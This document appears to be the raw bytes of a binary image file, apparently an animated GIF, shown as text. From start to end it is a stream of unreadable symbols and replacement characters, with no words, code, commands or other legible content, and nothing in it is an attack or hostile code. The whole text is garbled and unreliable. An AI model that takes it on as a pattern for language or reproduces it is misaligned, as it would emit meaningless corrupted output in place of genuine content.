���r��,�>;���o}���?�fC?�o���.�G��{�s�x�?��9��ʃ��7�_�ˇ���y�sQ�Vc]�Lٹ���ȏ�ʫ�}X�����B�����P���]̨M�������_��e�|Se�җ���������x�?��}W�ٽ~0P"��R���j��^��gj��&��|���w�*��@\��s>���k�P=�K�%X��[6D+���'��ɲ̅ax���	D-,��\=��%JЇl��C@�}HA��\> |��kA=A ̲\�d?�70��������9,�Ժ�S��@�����B,�,��0X��a����>5D�B�)�>�%\¥���A�34tC>8|�%H�\ ���,CD�/�1�1���B>�Ėx�VA��t3DE��#t�=�DQl�DA)پD��1TD2lD2�CS��PEZl�OԔD�C|�D�E��9J�Ea����[Ed�@賸YFg$��Ӈ^�}xB�g�F�h�X|51ԇ�3�DhFm,�J�D�@ǫ Gsl��C�,`Gw��w�G�F{�� ��X�;z�G�|GuTIH�L�[���l�+Q?�sH�l?fȉ��	JĂq�H� !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]�����&Q:g�m+YF6�2
k�(��ݩf�i<�&�i�O�I����Ͱ~�:�V�N�6��U7�o���<<��#�*?��ۏD���~,�ud��5ϞJ�&�BNC��-�<j:�R�>;��)<o�-�~}J�"ON?\����17Sc�X�c2�疂�5��/�%�v��a�����-�p��ZnqX��4�Y'J�bY�Q2^/�xZj�t�y0��t���í1��D�B"Ec��/^�%�$��1t��!oBd�a��1�ޑ%�XMޑ�"�شҤ��э�\nٍk�ۆB�Wd��	fAy�Y�Yw�ԍ+W���1�0�Vِ�R���h�l�����y�I�~�V�$�zc9��j���!j�pn�����A���B����琳<l�^U���i��%*��>�-�r()��H�a7c$� ~���#��G���Q�V�:�����i_�݌��J�j羴�y�X��֯B
k�,�h������hQ8Sa�P�T��h5mJ��_�F�S��ށ��Y.³$�0X�1��;�	���覴<�jm���+4��p�3�7'�^�����@��S׹��N�Z�a"?t�"�`�;����Zv�h}���Y�{���|��P�2�K���R{7�x]6F_�d+�,���^�.������z���-]j	LwԜCR�UG�}�Bk�ר?j���3ۑ�Mi�RBG�r�m1v���,� /��,�&� �#�����G>���y��G���(g�˯
D+�ù�R����"��ƿ������1Z��y���{�7@�<�M������2�]!b?���x��4�5'�)�
`�GEN[L��R�!:�kki��:�9�� ���4d��Vp��P�Za/��6�0-�(&��[�l����v�Wi���φ���a�|�<�&�P���NC���x�DΎ�£
��=Zde�L��ƃ4�$�	24�-p�F	��%:�b�v���͂���NoV�A���#�UB���,�^72��h���W�H4�N�x��b���mVqB��D)�a����L�SI�!�Po�b�n�@_��n����;1��[r�/})3mq�p�s����Q-L,����	�B�k����C2��`�f!��/"l ���h=9�+|$*���S.3���2�i�!�a ).o�ƛ�ϑ�#�Tj]:���B�ɮ9�S���i �YQZ�Qo@eY��9#n����k�;� x�S���=�&.��;�D��Q��ѫ͢��S���p*1\H��4��\�-v	��9A�P�
������s�
�P ����'bu��4��jP���0*ʞ-#p�a���Y�\N؂h�=~dd�5ua�X͐�Є.�[����ȭnQab8���kv�
g��
�\�.wa�lD#:Vr�	�EE3�@�pu�c�� �[����N�.q}P�/��L��ZaM���|@����#
x��f��5�ֿs0����� 9m�~�{�k��Ee7���@����U`����栄ܮQ:�0*�Vkk�6:���m�c4( x ���A�NU����!��)����|�a��D]���Z�"B~�P�B��IbxU�[0y�̺-31���< �}�- !��O�_��lk���B�� �#�U��j��{�0;��B�An���:�^4���A�)@�9�q�9,AH��s;��!�A�5���	�q~�cmmY��׾r��E�-���\?���8�om�伥 ���3�Am�K{[����F���n ̣n�v��9`z�n~��{Kc|��xF�3x�Z?Kc�_���c!"�Mh��"�s۹�רK���!�mn�f��s���5P�����W�r�ߙ�0o4*��j%t��"���ی�8���2~_m��H�|b
��@��:�=����?l`�W�y�~�����B@r���g����Nk3�B	^ǹ�Ѿs�� ���m7�,�
�ǭV�5����_��:'��?�1��(;�'�ܪ��A�@�=;���������﹍�j�w%��G��V^�� �`nq|��`�x���,�7h���O��3��|o���_~,\�74?�J0~�s�Z<"�ї����O�"�<�W���5_��3��ȷ~�S��}Jcb�o���	W� �5�[^�~��b��}d�y-�#0 C�h	��'x�g|�xp�|�
Q0 <�vǧ}��|��}֗|o�_m >�c�'t�6l�A^V|֗�9x|�|:�����]�|A�~��2W}��[���}-�[�׃��P~�} ?؃0�Wf�y_�f8��ʳ��M�Dtҁ��gX�AP{ɷ�~X���](�[NȆS`}��p�
א�G�xl8s jP�l v=(�����[_ȉ�P��v�� u�ǁu�[��[#���t;6l��ZTP��y`��<0�o �-�[ ����X����~o���h����`�x�P~�W�p�p�X���t5����k�F�q_q5��h���e��=Pn���7�X�W�� �Ȇ͐�_��UӸ�V؏_���X��������5 W�����( �k��%�D�ұ	���4I�-��` ���U�59Y�pو
�����錝P�:فY0�p@��E����U�K��37]��Y��Q��h���*��Q[�0��U���	�P >���[QY��������h�:��
��7�U J  fy�
Qi����9�����5Д���v����I��:���h �h�s�am�M�p���&#��k0��Ɉ����	��$�N��@gX	l�L)a=����[:�	<���fp�	�ɐL�i �?�����5 �@k��
 ��pI��]:��%	�Ё��`�ZD�MoI�ѡ	�@h����
>@�B` J���Ȁ�V���J��فp@�`o��_�Й����Pi��g��	 DI���#�
��"9�> = ʚV�0%j ?@k� ��a�C�c0�c�v��0 ��	[���ɓm�Pez]�����K0�B�	e�[` KФ�0�7Z����)���&�� �ڦ&�]$ �P��J��ɞ�ia��?��K��� ���Zm9������E[�Љc��u
�K0j��@f�V��i:uj ��V? 	-ʣ�r� ���`���ʦ�j�Ū]�E��*�:�=�[c �K���*�L�q�Y ��j�C�j�)c�F�ph��	XJ�����*��:[�[f@�ՀQ a���ʪ��v��=�
�� Ҫ��(�*��`�b���f�  K�>�m*������C��+B`oo�֫���*��&F�P��zJ[mЉl�c��[��
���i�`@� ( $	 O0i i��=p�O���Q �Y���ǚ�W;=ЫI�4�`m�
?p�vj�[J��kZ��� ���������$��3�4h���` �i���[� aV���q�j�χ
x��i0�H;�����k0\�����P(W��K  йp��<��%�?��[\Q@n���K�
�ī��0�;�O����k���)���
e��OPi�	vz��X���O �i:��E��,�����PO�� �0��l����ջ#0E���
� �v�a������� 0������O��;s���{�ڮ0)#�
��@���2;���`�;����[x`
U��mk
e�,������z����@��;����~) �@�C ���e@�,�
�UU��ܹ
`
,�(�[������22��It�{c@��0�iPC¨���+ �[�0�|\������,�Plp� ��U@�,`��
��ry\E�`;�5 v�[l�
���^�[����<��e����J��\ɓ,��ʒ�����w�Ƙ�˻��)�1  ��z0��\���<L���[z0��K�OL���	(�
N���l�p��gGh�|Ԭ�C��I��D�?f�{ɗ�[
P�ڌ	���� l�M�ec?� � �|\̝���0���闟`x�	��� ��,pͦ\��l�D���9��0vy<�q��aP� ��L���`l����
�<�!�[x0�Dl�F6±��J[��1+ Ŝ�+ #��� �3�[9�� �ŝ�_�p	�����x�ePi�C�}�[���	l?e��[\x��Z [m���[�U�,a�,�l��a9�;+�]Ǧ	*0� �
�
ݮW����-�$���[3)�e��T���U �C�ĕ���]C��YL\��#  �[ ��ΐ��% �2ۉUm�Q�gb��ɦI<������ѱ�P-џ7�yK�[݉3���#`��e��t��o-����\V�<��[װ������s��3y��@����� ��h@���M��m�0h����@�������^ܡ�#��z���<`XPB( ���4)���2C���?�U��}�����C�)`���>�G��*�v��S��h�Z=��lK����	h�����zh�}�{�{�{#�T]�E����̉)��0�� �(�*�
k��Qx����?�Sv�ۇ���* ��M�v�h��g>���虽���k��Z۔�D�� h�P�a��hP߭���#��Հ��-���n] ����Δ/=���Q֥�C��f��/�Q�Uk0�����V�|��9<��	
ݼ�H*�l���Fwhh�C�X����%��h��d�����N��a����Qe5U>���^k��ߑN����v�V�V�Z�@�����jD�R���:p�:l� l��N�>  ��9��p���]�d@(�/ytG���>u�J���YOm���_��H=t]�����횛c��X��l�o���n�j��l���L�r�LoאN�n��i��;=k>J���%�R�����H���	zf ���#Nj�M �5�m�N�j��e�S�e�of��/��8v4)�*�N��EO��m���$��{��g�f0݋�˄&W���Z�\� *�� (����f ү�����뜿�ۿ��i�S*@ۿ�*`�_V��f��Ѡ �h	`���*�)c�0���ȥ gƌ�&*�0H�p�b��}JP�d��l��eKe,b0a�4�	�-��4(�LY-��Ԋ� ��q�3�i5������C��l�FY < ����Y����CF�[��j]�#6g6��U�gP¯V�b�Im�O�D�) 6@-'.5�,�����u���KW,\	��)�e�����Oe
��r���0ժ!�֔�2C�Y�Q6��2 �Wǉ�m�4���No�Hy�2ҵSߦ&]r�
� (Sƪ#��i'R�LZ,��K���r̘�:�"F9�&]&��� ��Z����Xk@�m z��hf��«ZSFrj������͘ŉ��[���.�úTd��;��-��� �8P8	��(Ӊe2��L��8�lJ]���x�KTh`5�j�� �Ġ,���gV��/)Q&5�� .��0�9S(�M���]MN;���S�CU���   c�\�9I�,%�l�����O"<lm�� �J�J�)��(�MT ��bQ=�У�t�  PbRe��f�MvY����<��dPn�`� �a�&�.37��>KW4��D�m�P4���Xn˰U^G�S�y���21�y[�R^!�#;=�p�[�+4`}�h ۀ-t,[�Pf2���O��8C�\@�2"�)c�m��l �<��^J(1�g\�W^{ia��5`W<��by���<m]��kzV��	e:��%�ܛ0�%]t=�Z�X�����gG��J�X�J~P �)~�dCz0��A��aq���c@�d�U���3ǜ� �8ڇ�-���Ҙ1��r��y	���?��#�e��쌲8j���A���G��{�-�5�o|�{jT� � {�c��ߞg ��~�헰��l7F�u%�\؝	�?�X�ݵ����D8#B���޷��� p� X�-p��:��� WR�4`��%�r�hF��q<Бp�B�D' 1�%�bJ�A����y\�Bz0�N�A�ONƲ��l?k�M���Y�k�㤶� 4Å��`�~�ꡂ�@`�0r+u3(�c�F��pΠ����6���k;I�0��K�ha'�(5B�3�D���]n_�S�PC��ny"���
{@B�p��Q�@Bp����A���z؆B��%.�$e����,���Ȥ��"�H�������à�p@��@���tco��~`Nt�� ��3���<�R������-l�S��B�2Hd	����M�Q> �$4���̀S�z���� �8�fP�f(����0�'h@�̓7�yn���A-P��m�) =�ix
�A�4�`<zzP�0����jS�Q�����Z��I0P�n��Y���1��-��<�=��Cҡt�)����3�5�w��z`���уC-@�9�v�`0ࠜ�O.��=�N�Ļ�}
��;	Cy����g������-��x�R���Кv�c��p�۶��Ƹ�
��{t#�
�*��Q$�V�ؠW�X6�U�irKbpF�[�Ix�����j��Q��P	ݨT ��O.�[\�D��Օ5OwŚ��� � �p��A`�v�
X� ���r˾m@��@�XN2�?����X�%	����U�t�1�� Tj
�����rt�J�|:BJ�7�@|��6PA����',}��-���f��n���v)�[���P�-`�4�TT
�m  �F���ʋ�v�$px�� ,v����@9%�R9�+�z\���bC�r-�����bB��u{�G�[ C��:˽�r�ͫ=���&iօ�CL�8�"FC�-g�Pg�Re�F�m����W��1z *�t��}�U�82p�Q�\g[۔�G�Q1m�s���=��k-G�.�h!�Q�P��w����]��a1F�D���P��=@����%�I���H��(�d�;�EV�i<q��¿��\Z�,����VpM�\  s�3���w�^˥��.CG���Z身�0.��j]�|D/��lf �cK�� ��B�B���ю�4s\z���Q��!s (r�� ��L��k�۝��n�6:F��ֈg�g��X��,8�� �h��f8'4��>	<��Q�7`�LO: �@������$)^����N��E�:z=z��KI>@ڟά�'��v������嘧<�e�?�`3z0�|��)�����L3�`�O|~,K@��0I��X�X<���� �:$%)0����?�]�u͟?Rj�?���]���A��	㱨��˿�I��(M�	8;<\�3	�@�3	gP����<I*(��C0&����ӄ�� � ��>�k��?<�)&���:?8 :�!Їn B}��k�n8̫����۽d:�@8���3��چ0 [�.��^�\؄0\��K 磂�����Hi�8G�,���z�z�&0�0�!?����{�7Ļ�(�H��y��Y����8���@�8����iZ%:��0��3�@	\����(K��0�qF�?X)�ęX��C�L�&F�DB4�b��3��H�6��fFg|�8ԀO �bd9}��f,�ht�3؄m؂���z�$Cu4��{�0�8�9�CG�(�G�+ԀP���:� x\�q���D� ?��|H�|��ǎ��iH�m� H �F�H�GCP�S�UL�1<I8sE\�A&^�H��*�H�� /�AĀkR?���_���tHe�6p�LJ�\J�DJ�̫�4�<�'G�C�DH�3��r4"U$�2$C*0�5s>���1�V����õ�m�*0�"��ȨR%��:��8yZ*�dB�º�<L�LL��;lbKfr����bK�z�-��TC^��uT�
,	g����*��,)��&SS�()�*M�L;Ԁr�C�ԀۣͿ�M��Ϳ�M���1S��ҌM��Aj��H
TE�\>v�� ��M�M�*�2��4�B�Tp$�L�4�2�N{��B@�����D��OS�O��O������2*O����LO�,OT�2\���L��� 05*���D���B�^(#�l�o�hO	O8� -#lH2*��$#-Q}Q,��2ʅ-��
�Q�T(������Ԁ�<�X#��O{^x�Ч\��\H���	'@O*x�6؆�z��G@�ZP�\xX(�lhp���`S7��7m�9�S:eS'�YP'u$�O$��0s�o�O*X��"*���Δ���'�������Ѓh��g �0U�C0H���SU��(�tȉZ38���P�8^�)_�U`�U_m�Ӄ�hʉh`U!�)h0���R ���}�HEP"����x��)	�6g0����h�Ć<��~ʃ C3m��`3�H�A�ȃ�WX8 'P�<�<h�n��)EQl8���X�=���EQ��X�ņgȆ<�b- 8�2u�{-�mYl!���� �;�Dx�����I���H�=�'�E0Z~%ء}�@Z�]Z�u�\�Z�mZ�}Z��ګ�ڨ�ڧ�ڮ�Z�M�ԟ�#H�����n�n�VH �3lTv�ٚ�X��ghҢͅ��[0������-\��[�5S�e\�=�3}�-�ɕ\µ\ʽ\X��X3� x�H%��$�0��n%C"U�H%�o�ٲ:ܤ�]�U��uڪ�Z��ڦ�]����[ޕZ�-[�x�O�����l����Ѐa�V�M]XX���D�0���=\�M�25��=_�5\�}��}_��\��\ɭ_���U^�]�}����Τ^F]��^�=`�E^�=�1 �}���Z	�Z
.ެ�]����1X`� �4��v��>a��^��m���`}8���\�����\�������_��a �a̅:���[,xH�[��_^��b�� �_+�0X.	J ߫=�\ ��b2v����=��^c��Z�}�-_��ǽbX�b<��Ϛ�=&]>��TƂ1�a�=�6^cC�an���a���1��!�c6S&F`^�cO�c;��0�ޟ}:�c3�`U6�2��4�]EF�2���]`J e4���;�da�����a�cX�b�[�����eh�e_fd��eG&ܞ�\f^_�e�E�a�eX(gFSn�1XeUngw��0�_C�fk�N�:Zg��E\q��>f*��cF`��-��xV�D�fj~� VfN���ej&\����[s��3ͅ"���} w>i�^hz�\R�c~}H�v�\��i��c>f:��ͅa��'m^3 �v�����3Uj�f\X���v!�.�_��j�i�>��a_�g���&�i�v珶f} �-N�.kU�j��i��i���d�>jU�a�na��륮�a�kÎ�_.k0H�~�vk�#���_~N���l)�i�l��a�b�^f�e��.�#.<��c�Ᶎ�\�mͮm)�l���^��>��{�b���>���a�>n<�m�&nU��0.e�>	���^�D�Y؆��n���<vkzP崎n�&��^n�.n�^��m��j�V�.��Ֆj��.�i����~m�fo �c�V�0���.o�HH���v���op
����p��m}�b_}�o��c�p�d?q��I^�D	������OvoW���_A.���.�q fr�p���n}��o��&r(f#��מ�'��.�r-��(��a>�)�pwr!�r3��J,�_s5os6�6?s9g�����r���,��9��pV�4�s@_�,�sC�<�p=/�Cotq&�.� G�t�ftJG�  !�	 � ,   � �  � �	H����*\h�ܬc�2�H��ŋ3b<��c6lҰe#�M�ɓ(S�ȑIlgњ%��ʛ8s�Ė�XOl���y�#�Y:�*]:0�˧�\ƄX�f��%�jݚ�\
�>9�})��Ț0�"�ʶmA�^]���p&ę3�֜5�*߫n3MA��װ��v %: ��L˂3����)��tguk�(Q��X�h�{��վ�5˾H�v
��[b�������t���Vq�1�"����素w~��	��������Q�x����mwgr�ZQ������$�$Y��ݬ�G��9����f�i&P����&�p�ᵆ��<�F~\=g�W�Aw@o�u��v��D�}vɴ�1*�PN��g����i�ёF���
r�%!-kd3a�+���~�=��8v�]7�6�ow,HKT�]9ՉAi�Ct]�Tb��ҍ2"H�ii��"BB ���kjG�x�(a�zYI�)FfPG��ޔl@�!��#r	�1z�9��}'SYلI�1h"�$F݌�h:R�g�����)�GN|�yLb��:e�؜$͍����S�V��kI� �i��16�i����y��kf;�iJ���";����vwT�I#D��eR��ϝz�j��2ǯ4� p�5�/{��ҫV��]����,��K1�m��By�G�Hc���Jc����wܑ��0� *���f�h�x��q<�U11IӆfbFJy���Ө��-�Bq+�HI O���s��d㆑�@��1�Sݶp�݃樭 6�䭷��a�ͨ@�IjC-@�#��J�]�����5�8S�c~y�Ψ@KE��t
���uc���L�P�:1�o��E����8���J�rM޶h�a{����Gq*�����P��q��APz��������uocF
�����1���R�:1��?p�������9���=�sH��@�9�RM!� ��ύ`��ß��a�Lp�?hp ��?< 't�ӰA5b��i&D�?7\�N��*6p���������ЀF�!
���<`NA�P�m4��
hF �����AX^���f(`*À��k(�js2����p���2?����{* 1#�d� <��`� 62����HC@�i�`.� �)=���p�F�nw�2.h�FNRd�m�^�R�(|%$�ОDp�~����D&��O�� �1�]�}J�4�9%�zդf4������t����q&p��J'�D� �0� 
(����$J�y[��  �@	
 ]���MB̈́N��$�)�WF�s:��5{Xэ��3LWFt��c�*�DT,� �H'�����Y�����tA *�GS�a
���;�(�5x�6�jM�j�qR��op(����W��T�0��`�*u�R����0�[��V�f�s�+\��<T(����jXk���/5��@� U%$
v �h��:Q�Q��e3��a$�FQp����<L�����`��* �����6g}mnq{Y�"v�5��n�
gl����o�;՚��A��T����y�·�6�7 ��o����W���**��ծ�η5P�|廁�N�o/y�:^8�j � lyL�x�N�b`L^Ć��U�?���f<���by7�a�#������Î�E-s�7����Ѡb�B��7Fl�3����\t�ku���ᕭ�+�f�!vp��{�9��5~�\T��+��k����Ms�}�f8!�o� F��
s�7��s~w��=�9�p��������e{h.�m����z7��7��ivNoD��7ty(mn�<���؀60��z���f���k�ov��^���������������M��в��J��)X{�^��z���1��]TB����{���]no8���V�:�䆴@��촢��#�&^�I���~�Hj�R��ip/G]�h{��y�2�!�op�tFE���Y���6,�S�^�j��.5�����{�p�Z�0c(zↀ�It���6��A�j�)��D78���:/���f�7j,׹���0+}��G��a���6���
<���|����F�G-v��"xǻ ������i{�Q�-8�U{�Qm��;��ӠvTC@�D�t��>��C|�N��S�ɫ@�0.��V�c��=�G� ��� ��#?p���~�1��z;|�5#�����������>�r�Z�߾�c�s�G���z���:3>���@'��NLa��<��X �4�  �@3��qP� v5�}�4H3H3����
ٷtPm�(Qv� ��6N��0j1���m�ǀ�'\)���;'[�s�V��u(\�f �$v6�i��N3C�q7�pk�0T�#`���g�:�}���Tx�Thh���[�{�(|��wl�B'���a���m�g ��r�W}��ku��x�|LG=Oc�)��r��|�s�fuPt �'��kEttk���SQC��XU�
���v�Ȁ�K���P� �mk���nBf ���E�}H}�X}B0�N����[`���i/tp��h �ew��~� > ���4v0G�a�`5O����	>��JQ��@���:��x �h }%��N����Py����8p�����X*���v��>�u$ �׌�|$��� �'����H���HO�B���5B�09�$=����P��L̳�6	�?��4��I9y��f�c` $��iH)B��5�7�p����x��`b/�5���lY�9�@�nh �0=`0K0yv�12��yi J�4=�:	������s���`�p K��9�}z`X�p��0y0Ri9Y}
�(i���U��X��ɕT��5�鐱ٖl��N� 9$t ���l��h���
[0O�
l�5Iɖc�`�@��Q���4���i0:�yS� �̩yk�� i���p�Y�= �빞z�\cX��q�U�J�����4)�B�  [`���c0�
��r��������:����e�O��B 	��4z���١��R�Z�ps�)ߩ���i�?�8���Q�c����W*�P? 	��^�`{��N���E�K@N#���ʜ>0�P��P�O OВ/��psVڜi0���<i����ړ~5 0w��i���0�i  {:�>�`k`]� y������B�=lЛ�P�#0K�4�63�N3Qp�Q�oJ�ʹ8a�4�4DСO���З�`��4N�^��i`
��4�
'��ʡepiN���
g
�����������J��i��X�������mSh�*੨ ����^fsO�P
���6���N�ps^:�����\N |Zp������x�i����ŕ��P,��Z`�UP�ZͩB��k��*ee��U�1����v0vP��5����2�
l0����� �,��OS�jkO l`
ۯO��g{����ۡ> ���Q˯/[=�	lp	��� [Pe@!��@Bfy�`
!���q��L(; �� `�?��O@euz�
Y벮ЁN�k
�*�P�!뵫3�M�4eP�P����=	�C���N���R{�i S�˹,�
G�
z���[*TQ�I˹�1@=���ȴ1�a�@C���˳0�4 ��,��l0��۸ƀ��˹�����7�����[ #�� ��3��HѺ�٫���kc��{rN� ����Z 1�
�&�� �:|��p�D��k���]d�k���Y���*��(̾Q�����N ��i[�l���	�[�'����x��4;��5e@�@�`]�۰Q�	�p}*��;�;���A6 {�4�P���s��"\�
1ܹP�X۹�8h0�����`�{�*4|÷�	��v��� ��+�C�	�{s���Q{r�^�˹x�eP�)�,���P�a�N�+�x�Ij�F[�ih�����Q�Ȯ|�Ɋ����l�t;|8|���j@�����yEO�ӛ�؛>�m�P�P3|� e� �S �@��`�P�E��f  �6�6x+:ohlep	e��
�[zP͆0E���喟)�ǿ�	���103�GL�NK�̶�U� ���< H�`l�M�tj��hK|�E`��4�3?W�N3�0p'g�����σq#`� F��
��4��)`��
�P¬����7��jP�����m���Q  ��<�pO*��8�*�E�h�AAvp�vP��EP{�Y)P{���m7x7o�
��{ͦ( )`��д����m�C����`��9�i��g�s-��<���s�E��v�g3M[|m�k��[���vLK�P�tZx��m�{�����L{|*�]�`�* �#�*�|P��-���o��wݴȊ���F�H�#m����m�Ԡ={`�b���Nx�%�1���d���؃04$6P�C0�-Vm����@��m��'E���P��@��p��m���=�@�	H�) ��m�	�= ح����h�
��Q�{P��m{[pb>pȴWȻ��	��*�h������֬�UȻ�C �kP��)�a]�#�@�K�[���
��НhkQ����������ј�<f`��X�b����K�{`K>> ��Y���,�:�������0��U�,�< ���˴�3�gHH�� $�u��@K���Ж��MD�����?��A�����.6��^��A�|R>�@ߎ�y��H��
ْ�͉��������=��a�	3�p��������翞�p�	�"�1'�`��N�q�6��!.G����[�흎aH~�~����`�
���P��`6�f��M�
6P ʀM .ܘ���Af��d�Iof���d�%kN�3f #�׮y\oR�1s�����͍͝q������q�p��M��q
Pʰ��e�2)��P��{o���?�����5��`�z_*P�Fy�z��z�FN ���#�?N��|�)@�~�)o�0�� �0+�p q�2� z� 
���_j���ʠ�����{ -�ͬ�S���{����z�� +����6@��`�
����z�������)�^�z��*��ew��e ���@Ej����ġ�)����8�P�lbG��@*�M e:�!���&�$��˝8 ���@�	��)SK�jՐ)U:�F�2B��3ŀ<>�b��S�r�h�R��Q�ʌ*�3զ�8
���77�5l	&4��h Pp�LCl�ܩ�8�Z3/]�S�1�7t,�9��w�)sH)���(cL3�?�B(S3 ��2CX^�\S�?3�81��8)�c8Θҝ�-�)�<y�zjE��Z����of���|c$�I�wH���q���9N4\�4�g�Pl��RA�Ԥى���	@A���ņ~c� ����RI�Yh٦x�3� �
-��D��{��Kp� ,ۊD̨Z,C   ���7ɜP�3  @e�1��D� 0S�#� �h@�)Q��&6�r��m(LT\¬�0�0�����⨲N�VS �;]
�G�p$�|��љ0��	�ќ��2=1&LC������' G�t�(��	ÝZ�#Lc03$-Ot)��Բ�����G^|) %x�U� ݬW[BE���$�Qh�l��WQxi�h� �V���e_��6Š ��PsU)�Q�ʀc��l�%5����ةm���g8 mU�P<�Y�m�p�`�QQPMJ�IG�P�`{�w���OYT[,FEP[n	�veo�(�Ӛ���0�����$ �_^S�P��8Z}�Ɛ�_U�%i��c	J.]Ҙ��%1H�bT��` �H;�%�����Ֆ[�i;nra#���:��;n0��Z�}������f�K�e�n)�چ�Ѿ]����`�B8�6�8ʘ����`����� ܷP��1|P�� �Bv�o�� ��}y���2|t	�ԟX�a�}Fq����m:���=�ךI�	*������z%ۢ}F&(kO��_�%�8���]M�m�K7��m[ �d��	W�c`���p>C��ml��Ԉ!��@�{a��6G�f��[(�`�II"l[�E�}�%�#�! 1�6h�m�j�3T�5ʈ�@"��ߵ3a��CE3z� )�.L>��#��
��D&S�D��ԌN|
����h1!���(��Z"06����A'Ɛ$P�{< +�Cg-��84�H�p�h$'�tB�H�!jQ��Q�L��| 	! �=[B|�G*B�|7$����A�r	y�� 	H�`t��Ԓn		c���{�!�O���3��3����`B�V3�9�N�����  N*�s�>�*��z�@r����S	sX8��B ���\f�(��L	��&���Z*���av *Fc��>��9}�S�?8�FYJ�|�3��b.�y ��S���ΐN�
�%>�oT0SeJ��t���!>� t8�5�HTH`�*��)%!�A��W<��-�N �Ç֨�u�S�m�A��2� �3�@_�ڃ(@	 ��=��շ�@�3�$XU
�_.)��3��)k��3�!L��]	I��5����X��$�A�p�Z}�b>� <��t�A�ۀV �4��� `�,a�A���Mm+��HT�T���aTkV��A�m��Y�>n!��+A\��rZ�h��Q��B;
�F64��FmC�6lג�qO}��  �X���^���l�]�F�z�d+�0h�����ΠtՂ��-k���6��QJ$*��v�A�VK4H|0��b(R�I�w� K����bU�6��}�Ԛ�V(k�R[<C�0�#�3�5��.9�� �Q1����`��v��f��z�@��&��A&�x�B5�=0_* �#O�Ѝ���������
�)���e2c��aإ/�{���X� 9-��|b`Xu�Y[:�}�K7j�� r��4*z��J*a�J�-k|� �CER��(�RJP��Ȭ�6���x���ѽKEZ���t����r�[ݨآ0g�,���
�r���#Y7rr�����n��4 �͵��Ѓ��>�}5��Z`C-�u_�`ij�  
�2�iD�F����:���Fװ�1��e)H�+O"�/\؃�*W����c���� 2�\�d�A7�� �$]XI��?<$��ÙzXl|A�<ÂdN��\AG�����-����+v����4B4��SbY�0�����s��c}�����
m�z�csc���H�] ^ $�C�? �����| �����fm�ul*ܗ�?:�T��������u��uܵP�.\�t� �j�����Ӟ��"_��7����R�*�KAP��P�AX�>��Xt���o}��� 8���~�O����+*�����w��ӕ��0�@�@VS��3�>�/���z>[�+`��;����k@����8%��	����ܙ�*�ءA�q��?t8#�: ��ѣ� x��0����#>��������)�)��,<�)$ZC�5qB��s��ۮ]y�� 0ayCp�Zp���0{���2P,tBt=^�����+�*�*$;k�*��%</使c�%�<�@"�0X #5�SC��DV�����fs	�Æ�R (�����]�B�H���D�8��E�+E��;6�=Re�=�l��҇^lEn�E�0D#$���.�a�r�D�Eo��u�dӀ<��6p	�9 {��v��ZF��w\8�E �%X��ˬ]���Xh��:��r*:XF�t�� r�s�-
�,ɐ|G �E*ǿKDu��B�}��w�Ʌ4��jzt�ʢ���DѼ�ч�K�D:p�3 �D�%0���!�II�0J���^��X�V�!��D1W+�
��L�P5VS-�� 3�]TBs�����l  K������Z`��):��� �3�JG��n��s8��E0\-\;��L�E��K��̾��Ӏ�J��K�H�P��4J��ˮT,:�0p�l ���4JڌƈDJ�|��3�GIi���@H�伯A�HND��s�,jN�*����ʱL�ĴJ�4��O��H�ۮ�\�����d��4O�T͍,��O�L�,ϼ�O��ψ��yL���=��PL�Āp�ĄN�:���N�?�r�M̷�K�D���O�l�����T��O-�=��MKM@�#Q]͊`O� 9��z4ΈcN�����!QG�00ϋ`��;�*������ ŀ�R���&MN%M]P1S2�п��&�OGx;�)O�1uS��&p	t:��ZP!���RXx;1u���g�/��S�ԀO���ԇ(MHh�8���Z���RM�TN��M�E,M�|��zN�}0R}��T=�Q��y�Q(��3���:��qB&�32X��S�*Ȇ ÀJ����V��E���R) t8h�Vk�Vl�V%u�ʰD��q
�3(���=X:�5�U����H�a��eM�E�1�ZT$H�m@.xWb%��/�=2�0����2��BX�MX�]��R�o=X���zM��32j�F����c=�=���z�+c�R�؉jA^H-k��hZ��Yc�$��+{8�ܣ��
؞�ٝ�Y�ڝ��D���YcRķ+�b��b�T���|�Sj�q$1�=.��D�ڧ�D*�T8���q̆qZ��ٓ�ڜ�Z��ڧ�Z��[��[��۬5X+6cʆ��b*�hrۺE���@���[Ʌۄ�Wąۉ��˃�E܄:@ЫܚM(l�Vȃa(���B���\ٝ]�5�B�8�؝($�g8���Mܷ�]*h��s	�@$̥8��C^�l8 ���5&^ȆD�۠�ꥂY�W�̓>{�g0�]�mH�l�ȅX�6`��'h������6����_�����>*�o��b��ZH��\'P�t(�tP�<�����l���m��8��m�<؂tPV�-蒝�S
�-P�0����:��ma`���(�-( =(�a�6�T ���,�,$Nb%^�%މv��T��
�V�#��m��0(��16[2c��h���b2��P���gȅ.c�8H�;�g�cg@�H�'�0)��0cUX��=�In�I�d=x��<HM;�1�al�,c1�5�I��6V��j	�p	H�P�l \�����X��\��g��_Ɔp�H�\�e} �H�8��8��@N�@n�'��lȅl^&�dfj��j�fk��\fs.gt�clh���d��]6fdnez�g{n	t�9��d��d΅��j�j!p_� Hh�&�' }F�~�g���{�h��h��_��\��i�^�.�DX��r�1���&h,�s�i��c}�h���{��i�Nf!`�N�1p�'j�NH��t�h��i�~j�n(_��f��1g�g�g�N  P�a��a@��΅a�j�n��i��i�6j����h�>�df��k��k�.g}`��� ��Nl�^l�nl�l�~JJ(l�և��k�vl�~�d.���g�V�d详f,�ȅ.PkXX�a���~�؆m��l�nlȆk�0줖i������n�^�d6n����N�&�N��v�ֆ��^k�nͦ����s^n�F���n���~n�m�n٦n�o��m��n�.o�^m�~o����Fo��n��X�o������pn���fp�����p7p o
��ۖ��p� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c~LA�&�7i�8��9����"7KZ�Yَ&�&�)S�P�4S�jMr)�a��36iز��fT٣e�Ίժ۬pim�9[�Y��&5�)ҦHپQ��T�7o�ٳ�WiǼ�=���_�)�VM�3�ϟǀ
�v�߾Ig�U�z-f��ck���1׺����k���ӧ_{����b�>y�
